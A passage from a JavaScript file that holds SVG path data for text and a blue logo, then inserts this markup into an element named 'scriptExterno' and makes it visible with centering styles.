9.81321C36.1654 9.38944 36.4542 9.06037 36.8235 8.82599C37.1952 8.59162 37.6272 8.47443 38.1197 8.47443C38.6121 8.47443 39.043 8.59162 39.4123 8.82599C39.784 9.06037 40.0728 9.38944 40.2788 9.81321C40.4871 10.237 40.5913 10.733 40.5913 11.3011C40.5913 11.8646 40.4871 12.357 40.2788 12.7784C40.0728 13.1998 39.784 13.5277 39.4123 13.7621C39.043 13.9964 38.6121 14.1136 38.1197 14.1136ZM38.1197 13.3608C38.4937 13.3608 38.8015 13.2649 39.043 13.0732C39.2844 12.8814 39.4632 12.6293 39.5792 12.3168C39.6952 12.0043 39.7532 11.6657 39.7532 11.3011C39.7532 10.9366 39.6952 10.5968 39.5792 10.282C39.4632 9.96709 39.2844 9.71259 39.043 9.51847C38.8015 9.32434 38.4937 9.22727 38.1197 9.22727C37.7456 9.22727 37.4379 9.32434 37.1964 9.51847C36.9549 9.71259 36.7762 9.96709 36.6602 10.282C36.5442 10.5968 36.4862 10.9366 36.4862 11.3011C36.4862 11.6657 36.5442 12.0043 36.6602 12.3168C36.7762 12.6293 36.9549 12.8814 37.1964 13.0732C37.4379 13.2649 37.7456 13.3608 38.1197 13.3608ZM42.7086 6.72727V14H41.8706V6.72727H42.7086ZM48.7038 8.54545L46.6868 14H45.8345L43.8175 8.54545H44.7266L46.2322 12.892H46.2891L47.7947 8.54545H48.7038ZM49.81 14V8.54545H50.6481V14H49.81ZM50.2362 7.63636C50.0728 7.63636 49.9319 7.58073 49.8136 7.46946C49.6976 7.35819 49.6396 7.22443 49.6396 7.06818C49.6396 6.91193 49.6976 6.77817 49.8136 6.6669C49.9319 6.55563 50.0728 6.5 50.2362 6.5C50.3995 6.5 50.5392 6.55563 50.6552 6.6669C50.7736 6.77817 50.8327 6.91193 50.8327 7.06818C50.8327 7.22443 50.7736 7.35819 50.6552 7.46946C50.5392 7.58073 50.3995 7.63636 50.2362 7.63636ZM54.2427 14.1136C53.7882 14.1136 53.3869 13.9988 53.0389 13.7692C52.6909 13.5372 52.4186 13.2105 52.2221 12.7891C52.0256 12.3653 51.9274 11.8646 51.9274 11.2869C51.9274 10.714 52.0256 10.2169 52.2221 9.79545C52.4186 9.37405 52.6921 9.04853 53.0424 8.81889C53.3928 8.58925 53.7976 8.47443 54.2569 8.47443C54.612 8.47443 54.8926 8.53362 55.0985 8.65199C55.3069 8.76799 55.4655 8.90057 55.5744 9.04972C55.6857 9.1965 55.7721 9.31723 55.8336 9.41193H55.9047V6.72727H56.7427V14H55.9331V13.1619H55.8336C55.7721 13.2614 55.6845 13.3868 55.5708 13.5384C55.4572 13.6875 55.295 13.8213 55.0843 13.9396C54.8736 14.0556 54.5931 14.1136 54.2427 14.1136ZM54.3564 13.3608C54.6925 13.3608 54.9766 13.2732 55.2086 13.098C55.4406 12.9205 55.617 12.6754 55.7377 12.3629C55.8585 12.0481 55.9189 11.6847 55.9189 11.2727C55.9189 10.8655 55.8597 10.5092 55.7413 10.2038C55.6229 9.89607 55.4477 9.65696 55.2157 9.48651C54.9837 9.31368 54.6973 9.22727 54.3564 9.22727C54.0012 9.22727 53.7053 9.31842 53.4686 9.50071C53.2342 9.68063 53.0578 9.92566 52.9395 10.2358C52.8234 10.5436 52.7654 10.8892 52.7654 11.2727C52.7654 11.661 52.8246 12.0137 52.943 12.331C53.0637 12.6458 53.2413 12.8968 53.4757 13.0838C53.7124 13.2685 54.006 13.3608 54.3564 13.3608ZM60.6099 14.1136C60.1175 14.1136 59.6854 13.9964 59.3137 13.7621C58.9444 13.5277 58.6556 13.1998 58.4473 12.7784C58.2413 12.357 58.1383 11.8646 58.1383 11.3011C58.1383 10.733 58.2413 10.237 58.4473 9.81321C58.6556 9.38944 58.9444 9.06037 59.3137 8.82599C59.6854 8.59162 60.1175 8.47443 60.6099 8.47443C61.1023 8.47443 61.5332 8.59162 61.9025 8.82599C62.2742 9.06037 62.563 9.38944 62.769 9.81321C62.9773 10.237 63.0815 10.733 63.0815 11.3011C63.0815 11.8646 62.9773 12.357 62.769 12.7784C62.563 13.1998 62.2742 13.5277 61.9025 13.7621C61.5332 13.9964 61.1023 14.1136 60.6099 14.1136ZM60.6099 13.3608C60.984 13.3608 61.2917 13.2649 61.5332 13.0732C61.7747 12.8814 61.9534 12.6293 62.0694 12.3168C62.1854 12.0043 62.2434 11.6657 62.2434 11.3011C62.2434 10.9366 62.1854 10.5968 62.0694 10.282C61.9534 9.96709 61.7747 9.71259 61.5332 9.51847C61.2917 9.32434 60.984 9.22727 60.6099 9.22727C60.2359 9.22727 59.9281 9.32434 59.6866 9.51847C59.4451 9.71259 59.2664 9.96709 59.1504 10.282C59.0344 10.5968 58.9764 10.9366 58.9764 11.3011C58.9764 11.6657 59.0344 12.0043 59.1504 12.3168C59.2664 12.6293 59.4451 12.8814 59.6866 13.0732C59.9281 13.2649 60.2359 13.3608 60.6099 13.3608ZM67.1733 16.0455V8.54545H67.983V9.41193H68.0824C68.1439 9.31723 68.2292 9.1965 68.3381 9.04972C68.4493 8.90057 68.608 8.76799 68.8139 8.65199C69.0223 8.53362 69.304 8.47443 69.6591 8.47443C70.1184 8.47443 70.5232 8.58925 70.8736 8.81889C71.224 9.04853 71.4974 9.37405 71.6939 9.79545C71.8904 10.2169 71.9886 10.714 71.9886 11.2869C71.9886 11.8646 71.8904 12.3653 71.6939 12.7891C71.4974 13.2105 71.2251 13.5372 70.8771 13.7692C70.5291 13.9988 70.1278 14.1136 69.6733 14.1136C69.3229 14.1136 69.0424 14.0556 68.8317 13.9396C68.621 13.8213 68.4588 13.6875 68.3452 13.5384C68.2315 13.3868 68.1439 13.2614 68.0824 13.1619H68.0114V16.0455H67.1733ZM67.9972 11.2727C67.9972 11.6847 68.0575 12.0481 68.1783 12.3629C68.299 12.6754 68.4754 12.9205 68.7074 13.098C68.9394 13.2732 69.2235 13.3608 69.5597 13.3608C69.91 13.3608 70.2024 13.2685 70.4368 13.0838C70.6735 12.8968 70.8511 12.6458 70.9695 12.331C71.0902 12.0137 71.1506 11.661 71.1506 11.2727C71.1506 10.8892 71.0914 10.5436 70.973 10.2358C70.857 9.92566 70.6806 9.68063 70.4439 9.50071C70.2095 9.31842 69.9148 9.22727 69.5597 9.22727C69.2188 9.22727 68.9323 9.31368 68.7003 9.48651C68.4683 9.65696 68.2931 9.89607 68.1747 10.2038C68.0563 10.5092 67.9972 10.8655 67.9972 11.2727ZM75.483 14.1136C74.9905 14.1136 74.5585 13.9964 74.1868 13.7621C73.8175 13.5277 73.5286 13.1998 73.3203 12.7784C73.1143 12.357 73.0114 11.8646 73.0114 11.3011C73.0114 10.733 73.1143 10.237 73.3203 9.81321C73.5286 9.38944 73.8175 9.06037 74.1868 8.82599C74.5585 8.59162 74.9905 8.47443 75.483 8.47443C75.9754 8.47443 76.4063 8.59162 76.7756 8.82599C77.1473 9.06037 77.4361 9.38944 77.642 9.81321C77.8504 10.237 77.9545 10.733 77.9545 11.3011C77.9545 11.8646 77.8504 12.357 77.642 12.7784C77.4361 13.1998 77.1473 13.5277 76.7756 13.7621C76.4063 13.9964 75.9754 14.1136 75.483 14.1136ZM75.483 13.3608C75.857 13.3608 76.1648 13.2649 76.4062 13.0732C76.6477 12.8814 76.8265 12.6293 76.9425 12.3168C77.0585 12.0043 77.1165 11.6657 77.1165 11.3011C77.1165 10.9366 77.0585 10.5968 76.9425 10.282C76.8265 9.96709 76.6477 9.71259 76.4062 9.51847C76.1648 9.32434 75.857 9.22727 75.483 9.22727C75.1089 9.22727 74.8011 9.32434 74.5597 9.51847C74.3182 9.71259 74.1394 9.96709 74.0234 10.282C73.9074 10.5968 73.8494 10.9366 73.8494 11.3011C73.8494 11.6657 73.9074 12.0043 74.0234 12.3168C74.1394 12.6293 74.3182 12.8814 74.5597 13.0732C74.8011 13.2649 75.1089 13.3608 75.483 13.3608ZM79.2338 14V8.54545H80.0435V9.36932H80.1003C80.1998 9.09943 80.3797 8.88045 80.6401 8.71236C80.9005 8.54427 81.1941 8.46023 81.5208 8.46023C81.5823 8.46023 81.6593 8.46141 81.7516 8.46378C81.8439 8.46615 81.9138 8.4697 81.9611 8.47443V9.3267C81.9327 9.3196 81.8676 9.30895 81.7658 9.29474C81.6664 9.27817 81.561 9.26989 81.4498 9.26989C81.1846 9.26989 80.9479 9.32552 80.7395 9.43679C80.5336 9.54569 80.3702 9.69721 80.2495 9.89134C80.1311 10.0831 80.0719 10.3021 80.0719 10.5483V14H79.2338ZM83.5653 14.0568C83.3902 14.0568 83.2398 13.9941 83.1143 13.8686C82.9889 13.7431 82.9261 13.5928 82.9261 13.4176C82.9261 13.2424 82.9889 13.0921 83.1143 12.9666C83.2398 12.8411 83.3902 12.7784 83.5653 12.7784C83.7405 12.7784 83.8909 12.8411 84.0163 12.9666C84.1418 13.0921 84.2045 13.2424 84.2045 13.4176C84.2045 13.5336 84.175 13.6402 84.1158 13.7372C84.0589 13.8343 83.982 13.9124 83.8849 13.9716C83.7902 14.0284 83.6837 14.0568 83.5653 14.0568ZM83.5653 10.0085C83.3902 10.0085 83.2398 9.94579 83.1143 9.82031C82.9889 9.69484 82.9261 9.54451 82.9261 9.36932C82.9261 9.19413 82.9889 9.0438 83.1143 8.91832C83.2398 8.79285 83.3902 8.73011 83.5653 8.73011C83.7405 8.73011 83.8909 8.79285 84.0163 8.91832C84.1418 9.0438 84.2045 9.19413 84.2045 9.36932C84.2045 9.48532 84.175 9.59186 84.1158 9.68892C84.0589 9.78598 83.982 9.86411 83.8849 9.9233C83.7902 9.98011 83.6837 10.0085 83.5653 10.0085Z" fill="#9A9998"/>
					<g clip-path="url(#clip0_23_1008)">
					<path d="M135.084 2.64551H123.766C121.057 2.64551 118.867 4.79868 118.867 7.46221V15.1744C118.867 17.838 121.057 19.9911 123.766 19.9911H135.084C137.793 19.9911 139.983 17.838 139.983 15.1744V7.46221C139.974 4.80783 137.784 2.64551 135.084 2.64551ZM136.387 15.0535C136.387 16.0279 135.585 16.8166 134.594 16.8166H124.258C123.267 16.8166 122.464 16.0279 122.464 15.0535V7.59225C122.464 6.61793 123.267 5.8292 124.258 5.8292H134.594C135.585 5.8292 136.387 6.61793 136.387 7.59225V15.0535Z" fill="#0536C7"/>
					<path d="M114.213 2.64551C113.43 2.64551 112.731 3.15587 112.505 3.88905L108.899 15.5547C108.672 16.2971 107.974 16.8074 107.181 16.8074H101.819C101.026 16.8074 100.328 16.2971 100.101 15.5547L96.4951 3.88905C96.2685 3.14672 95.5699 2.64551 94.7863 2.64551C93.5873 2.64551 92.7285 3.78711 93.0775 4.90977L96.6739 16.5755C97.2967 18.6077 99.2036 19.9905 101.356 19.9905H107.623C109.785 19.9905 111.682 18.6077 112.315 16.5755L115.92 4.90977C116.269 3.78711 115.411 2.64551 114.211 2.64551" fill="#0536C7"/>
					<path d="M168.302 2.6547C167.538 2.6266 166.725 3.267 166.509 3.98189C165.819 6.19976 163.79 12.7985 162.931 15.5731C162.704 16.3154 162.006 16.8258 161.213 16.8258H158.919C158.56 16.8258 158.258 16.5383 158.258 16.1762V9.51283C158.258 8.54766 157.522 7.69358 156.549 7.63804C155.511 7.58249 154.652 8.39932 154.652 9.41089V16.1762C154.652 16.5383 154.359 16.8258 153.991 16.8258H151.698C150.905 16.8258 150.206 16.3154 149.979 15.5731L146.402 3.99104C146.175 3.267 145.363 2.6266 144.598 2.6547C143.428 2.69195 142.606 3.8146 142.947 4.91896L146.552 16.5846C147.175 18.6169 149.082 19.9997 151.244 19.9997H161.655C163.807 19.9997 165.714 18.6169 166.346 16.5846L169.952 4.91896C170.292 3.80545 169.461 2.69129 168.301 2.6547" fill="#0536C7"/>
					<path d="M100.763 4.91864C101.367 5.04868 101.962 4.67751 102.103 4.09266C102.348 2.99745 103.359 2.20872 104.501 2.20872C105.642 2.20872 106.653 3.0066 106.898 4.09266C107.011 4.60302 107.474 4.94674 107.983 4.94674C108.068 4.94674 108.144 4.93759 108.229 4.91864C108.833 4.7886 109.21 4.1946 109.069 3.6006C108.588 1.47553 106.7 0 104.491 0C102.283 0 100.394 1.48468 99.9131 3.6006C99.7808 4.1946 100.158 4.7886 100.763 4.91864Z" fill="#0536C7"/>
					<path d="M185.331 16.8075H179.185C177.93 16.8075 176.919 15.8051 176.919 14.5707V11.4523C176.919 11.0995 177.212 10.8028 177.58 10.8028H182.895C183.678 10.8028 184.405 10.2833 184.546 9.522C184.744 8.50129 183.951 7.60996 182.951 7.60996H177.571C177.212 7.60996 176.91 7.32244 176.91 6.96042V4.46417C176.91 3.61989 176.325 2.84946 175.484 2.68217C174.323 2.45019 173.304 3.32257 173.304 4.41778V14.6452C173.304 17.5962 175.739 19.9905 178.731 19.9905H185.273C186.075 19.9905 186.83 19.4612 186.972 18.6823C187.16 17.6799 186.32 16.8075 185.329 16.8075" fill="#0536C7"/>
					</g>
					<defs>
					<clipPath id="clip0_23_1008">
					<rect width="94" height="20" fill="white" transform="translate(93)"/>
					</clipPath>
					</defs>
			</svg>
		</a>
	`;

	scriptExterno.innerHTML = html;
	scriptExterno.classList.remove("hidden");
	Object.assign(scriptExterno.style, {
		textAlign: "center",
		display: "inline-block",
		width: "100%"
	});
});